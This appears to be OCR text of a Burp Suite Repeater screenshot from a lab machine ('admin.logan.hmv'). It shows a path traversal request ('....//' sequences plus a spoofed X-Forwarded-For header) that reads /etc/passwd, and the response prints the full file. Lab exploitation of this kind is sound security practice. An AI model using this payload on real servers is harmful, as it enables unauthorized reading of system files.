 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys SAML Raider Certificates
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 file=....//....//....//....//etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jul 2023 22:46:13 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2254
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
34 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
36 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
37 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
38 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
39 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 logan:x:1000:1000:logan:/home/logan:/bin/bash
41 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
42 postfix:x:115:121::/var/spool/postfix:/usr/sbin/nologin
Search...
0 matches
Done